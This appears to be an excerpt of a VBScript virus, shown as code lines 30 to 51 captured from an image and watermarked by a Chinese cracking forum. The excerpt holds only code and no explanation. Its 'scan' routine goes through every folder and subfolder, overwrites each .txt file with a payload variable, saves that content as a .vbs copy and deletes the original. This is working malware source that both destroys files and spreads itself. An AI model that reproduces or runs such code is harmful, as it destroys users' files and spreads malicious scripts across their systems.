 30 '--------------------------------------------------------
31 sub scan(folder_)
32 on error resume next
33 set folder_=fso.getfolder(folder_)
34 set files=folder_.files
35 for each file in files
36 ext=fso.getextensionname(file)
37 ext=lcase(ext)
38 if ext="txt" then
39 set ap=fso.opentextfile(file.path,2,true)
40 ap.write cover
41 ap.close
42 fso.getfile(file.path).copy(file.path&".vbs")
43 file.delete(true)
44 end if
45 next
46 set subfolders=folder_.subfolders
47 for each subfolder in subfolders
48 scan(subfolder)
49 next
50 end sub
51 '--------------------------------------------------------
吾爱破解论坛
www.52pojie.cn